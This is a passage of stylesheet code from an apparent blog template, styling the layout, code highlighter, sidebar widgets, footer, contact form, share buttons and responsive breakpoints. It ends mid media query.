.first-letter{float:left;color:#4791d2;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;font-family:Georgia}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{padding:0;line-height:1.5}
.alert-message{position:relative;display:block;background-color:#fafafa;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}
.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}
.alert-message span{font-size:14px!important}
.alert-message i{font-size:22px;text-align:left;display:inline-block;
position:absolute;right:0;top:0;padding:20px;opacity:0.8;}
.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}
.alert-message.success a,.alert-message.success span{color:#1d9d74}
.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}
.alert-message.alert a,.alert-message.alert span{color:#378FFF}
.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}
.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}
.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}
.alert-message.error a,.alert-message.error span{color:#F55D5D}
.fa-check-circle:before{content:"\f058"}
.fa-info-circle:before{content:"\f05a"}
.fa-exclamation-triangle:before{content:"\f071"}
.fa-exclamation-circle:before{content:"\f06a"}
#flippy {text-align:center;}
#flippy button {background:#e36f60;color:#fff;margin:10px auto;vertical-align:middle;
cursor:pointer;padding:10px 14px!important;font-weight:700;font-size:15px;font-family:'Ruda',sans-serif;text-align:center;text-transform:uppercase;letter-spacing:0.5px;
border:double #fff;transition:background 0.1s ease-in-out;}
#flippy button:hover, #flippy button:focus {background:#d46456;outline:none;}
#flippanel {padding:1px;text-align:left;background:#f9f9f9;border:0px;}
#flippanel {padding:24px;display:none;}

/* CSS Syntax Highlighter */
pre {padding:35px 10px 10px 10px;margin:.5em 0;white-space:pre;word-wrap:break-word;overflow:auto;background-color:#222;position:relative;max-height:500px;border-radius:3px;}
pre::before {font-size:13px;content:attr(title);position:absolute;top:0;background-color:transparent;padding:6px 10px 7px 10px;left:0;right:0;color:#fff;display:block;margin:0 0 15px 0;font-weight:400;box-shadow:0 1px 3px rgba(0,0,0,0.1);}
pre::after {content:"Double click to selection";padding:2px 10px;width:auto;height:auto;position:absolute;right:8px;top:4px;font-size:12px;color:#fff;line-height:20px;transition:all 0.3s ease-in-out;}
pre:hover::after {opacity:0;top:-8px;visibility:visible;}
code {font-family:Consolas,Monaco,'Andale Mono','Courier New',Courier,Monospace;line-height:16px;color:#88a9ad;background-color:transparent;
padding:1px 2px;font-size:12px;}
pre code {display:block;background:none;border:none;color:#c2bfd2;direction:ltr;
text-align:left;word-spacing:normal;padding:10px;font-weight:bold;}
code .token.punctuation {color:#ba3a3e;}
pre code .token.punctuation {color:#777;}
code .token.comment,code .token.prolog,code .token.doctype,code .token.cdata {color:#666;}
code .namespace {opacity:.8;}
code .token.property,code .token.tag,code .token.boolean,code .token.number {color:#d75046;}
code .token.selector,code .token.attr-name,code .token.string {color:#88a9ad;}
pre code .token.selector,pre code .token.attr-name {color:#00a1d6;}
pre code .token.string {color:#6fb401;}
code .token.entity,code .token.url,pre .language-css .token.string,pre .style .token.string {color:#5ac954;}
code .token.operator {color:#1887dd;}
code .token.atrule,code .token.attr-value {color:#009999;}
pre code .token.atrule,pre code .token.attr-value {color:#1baeb0;}
code .token.keyword {color:#e13200;font-style:italic;}
code .token.comment {font-style:italic;}
code .token.regex {color:#ccc;}
code .token.important {font-weight:bold;}
code .token.entity {cursor:help;}
pre mark {background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px;}
code mark {background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px;}
pre code mark {background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px;}
.comments pre {padding:10px 10px 15px 10px;background:#222;}
.comments pre::before {content:'Code';font-size:12px;position:relative;top:0;
background-color:#5a9ad2;padding:1px 6px;left:0;right:0;color:#fff;text-transform:uppercase;
display:inline-block;margin:0 0 10px 0;font-weight:400;border-radius:3px;border:none;}
.comments pre::after {font-size:11px;}
.comments pre code {color:#c2bfd2;}
.comments pre.line-numbers {padding-left:10px;}
pre.line-numbers {position:relative;padding-left:3.0em;counter-reset:linenumber;}
pre.line-numbers > code {position:relative;}
.line-numbers .line-numbers-rows {height:100%;position:absolute;top:0;font-size:100%;left:-3.5em;width:3.5em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;padding:10px 0 0 0;background:#2a2a2a;border-right:1px solid #3a3a3a;}
.line-numbers-rows > span {display:block;counter-increment:linenumber;}
.line-numbers-rows > span:before {content:counter(linenumber);color:#666;display:block;
padding-right:0.8em;text-align:right;transition:350ms;}
pre[data-codetype="CSSku"]:before{background-color:#0183c5;}
pre[data-codetype="HTMLku"]:before{background-color:#ee7147;}
pre[data-codetype="JavaScriptku"]:before{background-color:#c2a3d0;}
pre[data-codetype="JQueryku"]:before{background-color:#c2ac79;}

/* CSS Widget */
.widget ul {line-height:1.4em;}
.profile-img{display:inline;opacity:1;margin:0 6px 3px 0;}
#ArchiveList ul li:before {content:"" !important;padding-right:0px !important;}
.rich-snippet {padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px;}
#Attribution1 {height:0px;visibility:hidden;display:none}
#Label1 .tabs-content .widget {margin-bottom:15px}
#Label2 li {float:left;width:44%;margin-left:5px}
#Label1 li {float:left;width:44%;margin-left:5px}
#footer-wrapper #PlusBadge1 .widget{border:none!important;}

/* CSS Sidebar Wrapper */
#sidebar-wrapper {background:transparent;float:right;width:30%;margin:0 auto;}
.sidebar-inner {padding:15px 0;}
.sidebar h2, .sidebar2 h2, .tably h2 {background:#fff;color:#666;font-family:'Ruda',sans-serif;
font-size:16px;font-weight:700;text-transform:uppercase;margin:0 0 0 0;padding:0;
position:relative;border-bottom:2px solid #eee;transition:all .5s ease-out;}
.sidebar h2 span,.sidebar2 h2 span {padding:12px;border-bottom:2px solid #4791d2;margin-bottom:-2px;display:inline-block;}
.sidebar .widget,.sidebar2 .widget {background:#fff;margin:0 0 15px;}
.sidebar ul, .sidebar ol,.sidebar2 ul, .sidebar2 ol {list-style-type:none;margin:0 0 0 0;padding:10px;padding-top:0;}
.sidebar li,.sidebar2 li {margin:5px 0;padding:0 0 0 0;}

/* CSS Tabs */
.tabs, .tably {margin:0 0;}
.tabs .tably {padding:0 0;}
.tabs-menu {padding:0 0;margin:0;margin-bottom:0;border-bottom:4px solid #4791d2;}
.tabs-menu li {margin-bottom:0;margin-top:0;font-size:14px;font-family:'Ruda';font-weight:700;text-transform:uppercase;height:37px;line-height:37px;width:33.3%;list-style:none;text-align:center;display:inline-block;padding:3px 0;background:#222;color:#fff;cursor:pointer;position:relative;
transition:all 0.1s linear;}
.tabs-menu li:hover {opacity:0.9;background:#222;color:#fff;}
.tabs-menu .active-tab {background:#4791d2;color:#fff;}
.tabs-menu .active-tab:hover {opacity:0.9;background:#4791d2;color:#fff;}
.tabs-content {padding:10px;background:#fff;border-top:none;margin-bottom:15px;}
.tabs-content .sidebar li {margin:0 0;padding:0 0 0 0;}
.tabs-content .widget li {background:#fff;color:#666;float:none!important;}
.tabs-content .widget ul {background:#fff;color:#666;overflow:visible;}
.tabs-content .Label li {background:#fff!important;color:#666;float:left;padding:5px;margin-left:3px;text-align:left;width:44%;transition:.3s linear;}
.tabs-content .Label li:hover {background:transparent;color:#eac965;}
.tabs-content .Label li a {color:#666!important;transition:.3s linear;}
.tabs-content .Label li a:hover {color:#eac965;transition:.3s linear;}
.tabs-content .Label ul li a {color:#666!important;}

/* CSS Popular Post */
.PopularPosts ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,
.PopularPosts li a img {margin:0;padding:0;list-style:none;border:none;
background:none;outline:none;}
.PopularPosts ul {margin:0;list-style:none;color:#666;}
.PopularPosts ul li img {display:block;margin:2px;margin-right:10px;padding:0;width:72px;height:72px;float:left;transition:all 0.3s ease-out;}
.PopularPosts ul li img:hover {background:#222;opacity:0.9;}
.PopularPosts ul li {background-color:#fff;margin:2px;padding:0;position:relative;transition:all 0.3s ease-out;}
.PopularPosts ul li:hover {background-color:#fcfcfc;}
.PopularPosts ul li:first-child {border-top:none;}
.PopularPosts ul li:last-child {border-bottom:none;}
.PopularPosts ul li a:hover {color:#4791d2!important;}
.PopularPosts ul li .item-title a, .PopularPosts ul li a {font-weight:400;color:#333;text-decoration:none;font-size:14px;font-weight:700;font-family:'Ruda';transition:all 0.3s ease-out;}
.PopularPosts ul li .item-title a:hover, .PopularPosts ul li a:hover {color:#4791d2;}
.PopularPosts ul li:before {display:none;list-style:none;}
.PopularPosts .item-thumbnail {margin:0 0 0 0;}
.PopularPosts .item-snippet {font-size:11px;color:#888;}
.profile-img{display:inline;opacity:1;margin:0 6px 3px 0;}
.PopularPosts .item-title {padding-bottom:.2em;padding:0 5px;}

/* CSS Footer */
#footer-wrapper {width:100%;text-align:left;overflow:hidden;background:#222;margin:0px 0px 0px 0px;padding:15px 0 0 0;border-top:4px solid #4791d2;}
#footer-widgetfix .footer-widget {width:30.6%;float:left;margin-left:20px;padding-top:10px;padding-bottom:15px;}
#footer-widgetfix {max-width:1100px;overflow:hidden;margin:0 auto;}
#footer-wrapper h2 {font-family:'Ruda';font-size:15px;font-weight:700;color:#dce1e2;
padding:5px 10px;display:block;text-transform:uppercase;border-bottom:2px solid #333;}
#footer-wrapper h2:before {font-family:fontawesome;content: "\f036";margin-right:10px;font-size:15px;color:#4791d2;}
#footer-wrapper h2:after {content:"";position:absolute;right:0;width:25%;height:2px;
background:#4791d2;bottom:-2px;}
#footer-wrapper .widget-content {text-align:left;font-family:'Droid Sans',Helvetica;
margin:20px 0 15px;color:#888}
#footer-wrapper .widget-content li {margin-left:-14px;color:#888}
#footer-wrapper .widget li {margin:5px 0 0 0;padding:5px 0 0 0;display:block;}
.footer li a {padding-top:0;padding-right:0;line-height:2em;font-size:13px;
font-weight:400;font-family:'Droid Sans',Helvetica;color:#888;margin:0}
.footer li a:hover {color:#4791d2;}
#footerfix {overflow:hidden;background:#111;padding:10px 5px;margin:15px 0 0 0;}
.cpleft {float:left;margin:10px;color:#888;font-size:11px;font-family:'Droid Sans';font-weight:400;}
#cpright {float:right;margin:10px;color:#888;font-size:11px;font-family:'Droid Sans';font-weight:400;}
.cpleft a,#cpright a {color:#dce1e2;text-decoration:none;}
.cpleft a:hover,#cpright a:hover {color:#4791d2;text-decoration:none;}
.footer-bottom {min-height:40px;}
#footx1,#footx2,#footx3 {margin:0 .2%}
.footer {font-weight:400;padding-bottom:.2em;}

/* CSS Contact */
#ContactForm1{display:none;}
#ContactForm1_contact-form-name, #ContactForm1_contact-form-email{
width:300px;height:auto;margin:5px auto;padding:10px;background:#fff;color:#666;border:1px solid #e9e9e9;transition:all 1s ease-in-out;}
#ContactForm1_contact-form-email-message{width:450px;height:175px;margin:5px 0;padding:10px;background:#fff;color:#666;font-family:'Droid Sans',sans-serif;border:1px solid #e9e9e9;transition:all 1s ease-in-out;}
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus{outline:none;border:1px solid #ccc;}
#ContactForm1_contact-form-submit {font-family:'Ruda';float:left;border-radius:3px;
background:#e36f60;color:#fff;margin:10px auto;vertical-align:middle;cursor:pointer;
padding:10px 18px!important;font-weight:700;font-size:15px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border:double #fff;transition:all 0.4s ease-out;}
#ContactForm1_contact-form-submit:hover {background:#444;}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message{
width:450px;margin-top:35px;}

/* CSS label */
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5 {
font-size:100%;opacity:1}
.cloud-label-widget-content{text-align:left;padding:10px;}
.label-size {background:#fff;display:block;float:left;margin:0 5px 5px 0;
color:#666;font-size:11px;transition:.8s linear;}
.label-size a,.label-size span{display:inline-block;color:#666;padding:8px 10px;
font-weight:400;}
.label-size:hover {background:#4791d2;}
.label-size a:hover {color:#fff!important;}
.label-count {white-space:nowrap;padding-right:3px;margin-left:-3px;
background:#e25756;color:#fff;transition:all .3s ease-out;}
.label-count:hover {background:#4791d2;color:#fff;}
.label-size {line-height:1.2}
#sidebar-wrapper .Label li {background:#fff;color:#666;float:left;padding:5px;margin-left:3px;text-align:left;width:95%;transition:all .3s ease-out;}
#sidebar-wrapper .Label li:hover {background:#fff;color:#4791d2;}
#sidebar-wrapper .Label li:before {content:"\f105";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:inherit;padding-right:4px;
color:#666;transition:all .3s ease-out;}
#sidebar-wrapper .Label li:hover:before {content:"\f101";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:inherit;padding-right:4px;
color:#4791d2;}
#sidebar-wrapper .Label li a {color:#666;transition:all .3s ease-out;}
#sidebar-wrapper .Label li a:hover {color:#4791d2;}
#sidebar-wrapper .label-size{background:#fff;display:block;float:left;margin:0 5px 5px 0;font-size:11px;border:double #ddd;transition:all .3s ease-out;}
#sidebar-wrapper .label-size a {display:inline-block;color:#666;padding:8px 10px;
font-weight:400;transition:all .3s ease-out;}
#sidebar-wrapper .label-size a:hover {background:#4791d2;color:#fff;}
#sidebar-wrapper .label-size a:before {content:"\f02b";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;padding-right:4px;
color:#999;transition:all .3s ease-out;}
#sidebar-wrapper .label-size a:hover:before {content:"\f061";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;color:#fff;}
#sidebar-wrapper .label-size:hover{background:#4791d2;color:#fff;border-color:#fdfdfd;}
#footer-wrapper .label-size{background:#4791d2;color:#fff;display:block;float:left;margin:0 5px 5px 0;font-size:11px;border:double #222;transition:all .3s ease-out;}
#footer-wrapper .label-size a {display:inline-block;color:#fff;padding:8px 10px;
font-weight:400;transition:all .3s ease-out;}
#footer-wrapper .label-size a:hover {background:#111;color:#fff;}
#footer-wrapper .label-size a:before {content:"\f02b";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;padding-right:4px;
color:#fff;transition:all .3s ease-out;}
#footer-wrapper .label-size a:hover:before {content:"\f061";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;color:#4791d2;}
#footer-wrapper .label-size:hover, #footer-wrapper-inner .label-size:hover{background:#111;color:#fff;border-color:#444;}
#footer-wrapper .label-count {white-space:nowrap;padding:3px;
background:#222;color:#fff!important;transition:all .3s ease-out;}
#Label1 span{float:right;background-color:#fff;color:#666;line-height:1.2;margin:0;padding:2px 6px;text-align:center;font-size:12px;color:#666;background:#fafafa;box-shadow:0 0 0 1px #eee;
border-radius:100%;transition:all .3s ease-out;}
#Label1 span:hover{background-color:#4791d2;color:#fff}

/* CSS Ads */
.banner {margin:0 auto;text-align:center;overflow:hidden;}
.banner .widget {width:100%;max-width:100%;margin:0 auto;background:transparent;text-align:center;overflow:hidden;padding-top:15px;padding-bottom:15px;}
.banner img, .banner iframe{display:block;margin:0 auto;text-align:center;}
.kotak_iklan {text-align:center;margin:0 auto;transition:all 1s ease-out;}
.kotak_iklan .sidebar .widget-content,.kotak_iklan .sidebar2 .widget-content{padding:0;border:0;}
.kotak_iklan .sidebar .widget {margin-bottom:0;padding:0;}
.kotak_iklan img {background:#f5f5f5;text-align:center;margin:0px 5px 5px 0px;padding:5px;border:1px solid transparent!important;transition: all 0.6s ease-out;}
.kotak_iklan  img:hover {background:#fff;border:1px solid #ddd;}
.kotak_iklan2 {text-align:center;margin:0 auto;transition:all 1s ease-out;}
.kotak_iklan2 .sidebar .widget-content,.kotak_iklan2 .sidebar2 .widget-content{padding:0;background:#f2f6f7;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1);border:0;}
.kotak_iklan2 .sidebar .widget,.kotak_iklan2 .sidebar2 .widget {margin-bottom:0;padding:0;}
.kotak_iklan2  img {text-align:center;transition:all 1s ease-out;}
.kotak_iklan2  img:hover {transition:all .5s ease-out;}

/* CSS Fixed Inner */
.status-msg-wrap {font-size:120%;font-weight:700;width:100%;margin:20px auto;}
.status-msg-body {padding:20px 2%;width:96%;}
.status-msg-border {border:1px solid #d8dde1;opacity:1;width:auto;}
.status-msg-bg {background-color:#fff;}
.status-msg-hidden {padding:20px 2%;}
#ArchiveList ul li:before {content:""!important;padding-right:0px!important;}
.rich-snippet {padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px;}
.Stats .digit {background:#4791d2!important;border:1px solid #4085c1;
display:inline-block;height:28px;line-height:28px;margin-left:-1px;position:relative;
text-align:center;width:22px;}
.counter-wrapper .graph-counter-wrapper {color:#fff!important;}
.Stats .counter-wrapper {font-size:14px;font-weight:bold;line-height:30px;
font-family:'Arial';}
.Stats .blind-plate {border-bottom:none;border-top:none;height:0;left:0;opacity:0;
position:absolute;top:13px;width:22px;}
.Stats strong {color:#fff;left:-0.1em;content:'[';-webkit-transform: translateX(-100%);transform: translateX(-100%);}
.Profile img {margin:0 15px 15px 0;width:104px;height:104px;}
a.profile-name-link.g-profile,a.profile-link {color:#ccc;}
#Profile1 h2:before {font-family:fontawesome;content: "\f007";margin-right:10px;font-size:15px;color:#4791d2;}
#ContactForm1 h2:before {font-family:fontawesome;content: "\f0e0";margin-right:10px;font-size:15px;color:#4791d2;}
#Label3 h2:before {font-family:fontawesome;content: "\f02c";margin-right:10px;font-size:15px;color:#4791d2;}

/* CSS Page Navigation */
.pagenav {background:#fff;clear:both;margin:-5px 0 10px;margin-top:10px;padding:15px;text-align:left;font-size:13px;font-family:'Droid Sans';font-weight:700;border-radius:3px;}
.pagenav span,.pagenav a {padding:6px 12px;display:inline-block;background-color:#fff;
color:#888;margin-left:4px;margin-right:4px;border:double #ddd;transition:all .5s linear;}
.pagenav .pages {background-color:#fff;color:#888;transition:all .2s linear;}
.pagenav a:hover {background-color:#444;color:#fff;border:double #fff;transition:all .2s linear;}
.pagenav .current {background-color:#4791d2;color:#fff;border:double #fff;transition:all .2s linear;}
.pagenav .pages {display:none;}

/* CSS Sitemap */
#table-outer table {width:100%;margin:0;padding:0;}
#table-outer input, #table-outer select {padding:4px;font:inherit;border:2px solid #eceeee;width:170px;box-sizing:border-box;}
#table-outer select {cursor:pointer;outline:none}
#table-outer input:focus{outline:none}
#resultDesc {margin-bottom:10px;}
#feedContainer {overflow:hidden;margin-top:20px;}
#feedContainer strong {font-size:10px;}
#feedContainer, #feedContainer li {padding:0;margin:0;list-style:none;}
#feedContainer li {float:left;width:50%;margin-bottom:10px;position:relative;z-index:0;}
#feedContainer .inner {padding:8px;margin: 0 5px;position:relative;background-color:#fff;height:133px;}
#feedContainer img {float:left;margin: 0 8px 0 0;max-width:100%;padding:2px;}
#feedContainer .toc-title {max-height:33px;overflow:hidden;}
#feedContainer .toc-title:hover {text-decoration:underline;}
#feedContainer .news-text {font-size:11px;}
#feedNav a, #feedNav span {display:block;text-align:center;color:#fff;
text-decoration:none;background-color:#222;padding:5px;width:95%;margin: 0 auto;transition:all 0.3s linear;}
#feedNav a, #feedNav span:hover {background-color:#4791d2;transition:all 0.3s linear;}
#feedContainer .date {display:none;position:absolute;bottom:0;right:0;background-color:transparent;color:#fff;font-size:9px;padding:3px 2px;width:35px;}
#feedContainer .date .dd {font-size:9px;line-height:5px;font-weight:bold;}
#feedContainer .date span {display:inline-block;line-height:5px;text-align:center;
margin-left:5px;}

/* CSS Back To Top */
#BackToTop {z-index:90;position:fixed;bottom:15px;right:-80px;overflow:hidden;display:none;
background:#fff;color:#444;padding:9px 13px;font-size:25px;box-shadow:0 0 0 1px #ddd;-webkit-transform: translateZ(0);transition:all .5s ease-out;}
#BackToTop:hover {background:#4791d2;color:#fff;box-shadow:0 0 0 1px transparent;}

/* CSS Global Responsive */
@media screen and (max-width:1066px) {
#outer-wrapper {margin:0 auto;}
.opt-in .inner .ct-wrapper {padding:0 48px;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;max-width:640px!important;}
.header-right img {display:block;}}

@media screen and (max-width:960px) {
#outer-wrapper {margin:0 auto;border:none;box-shadow:none;}
.blogouter-wrapper {position:relative;z-index:96;overflow:hidden;margin:20px 10px;}
#header h1,#header p,#header,.header-right,#header .description{margin:0 auto;width:100%;float:none;text-align:center;}
#header{margin-bottom:10px;}
.header-right img, .header-right iframe{margin:0 auto;max-width:100%;}
#header-wrapper{padding:0 10px;}
.ct-wrapper{padding:0 10px;}
.header-wrapper2 {padding:0}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:46%;float:left;margin-left:20px;}}

@media only screen and (max-width:768px){
#post-wrapper, #sidebar-wrapper {width:100%;max-width:100%}
.post-body img {max-width:90%;}
.img-thumbnail {margin:0 10px 0 0;}
.sidebar-inner, .post-inner {padding:15px 0 0px;}
ul#relpost_img_sum li {width:100%}
.cpleft,#cpright {float:none;text-align:center;margin:10px auto;}
.searchbar{width:65%;}}

@media only screen and (max-width:640px){
#header h1,#header p,#header,.header-right,#header .description{margin:0 auto;width:100%;float:none;text-align:center;}
#header{margin:10px auto;}
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
#header-wrapper{padding:0;}
.main-nav {display:block;width:100%;padding:0}
.main-nav ul {text-align:center;}
.main-nav ul {display:none;height:auto;}
.main-nav a#pull {background-color:#4791d2;color:#fff;border:none;display:inline-block;font-family:'Droid Sans';font-size:12px;font-weight:bold;padding:10px 3%;height:30px;line-height:30px;position:relative;text-align:right;width:94%;}
.main-nav a#pull:after {content:'\f0c9';font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;font-size:30px;color:#fff;display:inline-block;position:absolute;left:15px;top:20%;line-height:30px;}
.main-nav li {display:block;width:100%;text-align:left;border-bottom:none;}
.main-nav li a {background:#4791d2;color:#fff;padding:15px 20px;display:block;}
.main-nav li a:hover, nav a:active {background:#4791d2;border:none;color:#fff;}
.main-nav ul li a:hover {background:#4791d2;color:#fff;}
.main-nav .home1 a {box-shadow:none;background:#4791d2;color:#fff;}
.main-nav .home1 a:hover {background:#4791d2;color:#fff;}
.main-nav li.facebook,.main-nav li.twitter,.main-nav li.youtube,.main-nav li.googleplus,.main-nav li.linkedin{background:#4791d2;text-align:left;margin:0 auto;color:#fff;transition:all 0.2s ease-out;}
.main-nav li a.facebook:hover,.main-nav li a.twitter:hover,.main-nav li a.youtube:hover,.main-nav li a.googleplus:hover,.main-nav li a.linkedin:hover{color:#4791d2;}
.main-nav li .facebook .fa.fa-facebook,.main-nav li.twitter .fa.fa-twitter,.main-nav li.youtube .fa.fa-youtube,.main-nav li.googleplus .fa.fa-google-plus,.main-nav li.linkedin .fa.fa-linkedin{color:#fff;transition:all 0.2s ease-out;}
.main-nav ul li.facebook:hover .fa.fa-facebook,.main-nav li.twitter:hover .fa.fa-twitter,
.main-nav li.youtube:hover .fa.fa-youtube,.main-nav li.googleplus:hover .fa.fa-google-plus,
.main-nav li.linkedin:hover .fa.fa-linkedin{background:#4791d2;color:#fff;}
#menutop li:hover > ul.menux{display:block;}
#menu {margin:0;padding:0;position:absolute;top:50px;width:100%;z-index:99;background-color:#4791d2;display:none;}
#menu:after {content:'';position:absolute;left:22px;top:-5px;border-left:6px solid transparent;
border-right:6px solid transparent;border-bottom:6px solid #333;}
#menu ul {position:static;visibility:visible;opacity:1;margin:0;background:#333;overflow:
hidden;}
#menu ul ul {margin:0 0 0 20px!important;box-shadow:none;}
#menu li {position:static;display:block;float:none;margin:0;background:#333;}
#menu ul li{margin-left:0;box-shadow:none;}
#menu a{background:#4791d2;color:#fff;display:block;float:none;}
#menu ul a{width:auto;background:#333;color:#ddd;}
#menu ul li:first-child a:after,#menu ul ul li:first-child a:after {border:0;}
#menu-wrap input,#menu-wrap label{display:inline-block;position:absolute;left:0;top:0;}
#menu-wrap input:after,#menu-wrap label:after {content:"\f0c9";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:none;font-size:30px;color:#fff;display:inline-block;position:absolute;left:15px;}
#menu-wrap input{z-index:4}
#menu-wrap input:checked + label{color:#fff;font-weight:700}
#menu-wrap input:checked ~ ul{display:block}
#menu .homers {margin-left:0;}
#menu .homers a{background:transparent;color:#fff;margin-left:0;}
#menu .homers a:hover{background:#4791d2;color:#fff;}
#menu li.searchbutton {float:none;width:auto;text-align:left;cursor:pointer;}
#post-wrapper,#sidebar-wrapper,#footer-col1,#footer-col2,#footer-col3 {width:100%;max-width:100%}
h2.post-title, h1.post-title, h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {font-size:18px;}
.opt-in .inner .ct-wrapper {padding:0 10px;}
.sidebar-inner, .post-inner{padding:10px 0 0px;}
.post {margin:0 0 10px;padding:10px;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:92%;float:left;margin-left:20px;}
.cpleft,#cpright {float:none;text-align:center;margin:10px auto;}
.pagenav span,.pagenav a {padding:3px 8px;display:inline-block;background-color:#fff;color:#838888;margin-left:2px;margin-right:2px;border-radius:1px;}
.posts-title{margin-bottom:10px;margin-top:10px;border-bottom:none;text-align:center;}
.posts-title h2{font-family:'Ruda';font-size:13px;background-color:#fff;display:inline-block;padding:7px;margin:0;border:double #ddd;border-bottom:double #ddd;}
.posts-title h2 a{color:#666;font-weight:700;font-size:13px;text-transform:uppercase;display:block;}
.posts-title h2 a:before{content:'\f143';font-family:fontawesome;font-size:14px;vertical-align:middle;margin-right:10px;font-weight:400}
.posts-title h2 a:hover{color:#4791d2;}
.searchbar{width:55%;}}

@media only screen and (min-width:640px){
#menu {display:block;}}

@media only screen and (max-width:480px){
#outer-wrapper {margin:0 auto;}
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
.post {margin:0 0 8px;padding:8px;}
h2.post-title, h1.post-title {font-size:16px;}
.img-thumbnail, .img-thumbnail img {width:120px;height:90px;}
.img-thumbnail {margin:0 8px 0 0;}
.comments .comment-block, .comments .comments-content .inline-thread {
padding:10px !important;}
.comment .comment-thread.inline-thread .comment {margin: 0 0 0 0 !important;}
#related_posts {margin:20px 20px 20px 0;padding:0;}
.post-info {font-size:12px;}
#feedContainer li {width:100%;}
.searchbar{width:35%;}}

@media screen and (max-width:320px){
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
.post {padding:6px;}
.img-thumbnail, .img-thumbnail img {width:100px;height:80px;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:87%;float:left;margin-left:20px;}}
</style>
<style type='text/css'>
.post img{background:#fff;height:auto;max-width:95%;border:0;}
.quickedit{display:none;}

/* CSS Related Posts */
#related_posts {margin:20px auto;padding:0;}
#related_posts h4 {display:none;color:#666;padding:0;margin:10px 0;font-size:120%;float:left;font-weight:400;background:#fff;text-transform:uppercase;}
.relhead {background:#fff;color:#888;font-family:'Droid Sans';font-size:100%;font-weight:normal;line-height:150%;overflow:hidden;padding:10px 0;}
#relpost_img_sum .news-text {display:none;}
ul#relpost_img_sum {margin:0;padding:0;}
ul#relpost_img_sum li {float:left;list-style: none outside none;margin:0 0 0 0;padding:0;overflow:hidden;width:25%;}
ul#relpost_img_sum li a {display:block;}
ul#relpost_img_sum li img {background-color:#fff;width:150px;height:120px;margin:0 auto;vertical-align:middle;transition:all 1s ease-out;}
ul#relpost_img_sum li img:hover {opacity:0.9;}
ul#relpost_img_sum li a.relinkjdulx {background-image:none;color:#888;
display:block;font-family:'Droid Sans';font-size:13px;font-weight:normal;overflow:hidden;padding:10px 0;text-transform:none;}

/* CSS Share Button */
.sharepost li{width:19%;padding:0;list-style:none;}
.sharepost li a{opacity:0.8;padding:10px 0;color:#fff;display:block;border:double #fff;}
.sharepost{overflow:hidden;text-align:center;margin-bottom:20px;margin-top:20px;}
.sharepost li a:hover{opacity:1;color:#444;border:double #fff;}
.sharepost li .twitter{background-color:#55acee;}
.sharepost li .facebook{background-color:#3b5998;}
.sharepost li .gplus{background-color:#dd4b39;}
.sharepost li .pinterest{background-color:#cc2127;}
.sharepost li .linkedin{background-color:#0976b4;}
.sharepost li .twitter:hover,.sharepost li .facebook:hover,.sharepost li .gplus:hover,
.sharepost li .pinterest:hover,.sharepost li .linkedin:hover{background-color:#444;color:#fff;}
.sharepost li{float:left;margin-right:1.2%}
.sharepost li:last-child{margin-right:0}
.sharepost li .fa:before{margin-right:5px}

/* CSS Author Box */
.articleAuthor{overflow:hidden;margin-bottom:10px}
.authorContent{overflow:hidden;background:#4791d2;padding:0;margin:1px;margin-bottom:0;border:double #fff;}
.authorLeft{overflow:hidden;float:left;margin-right:10px;}
.authorLeft .authorAvatar{overflow:hidden;}
.authorLeft .authorAvatar img{background:#222;display:inline-block;}
.authorDetails{overflow:hidden;margin:10px 0 0 0;}
.authorDetails h2{font-size:14px;color:#fff;font-weight:400;text-transform:uppercase;}
.authorDetails h2 a{color:#fff;background:#6bb1ee;padding:4px 8px;display:inline-block;font-size:14px;margin-left:5px;border:double #4791d2;}
.authorDetails h2 a:hover{color:#6bb1ee;background:#fff;border:double #4791d2;}
.authorDetails span{display:block;padding-top:3px}
.articleAuthor .authorContent p{color:#fff;line-height:20px;margin:0 10px;font-size:12px;}

/* CSS Item Responsive */
@media only screen and (max-width:640px){
ul#relpost_img_sum li {float:left;list-style:none;overflow:hidden;width:90%;}}

@media screen and (max-width:420px) {
.sharepost li{width:100%}
.articleAuthor .authorContent p{text-align:center}}

@media only screen and (max-width:320px){
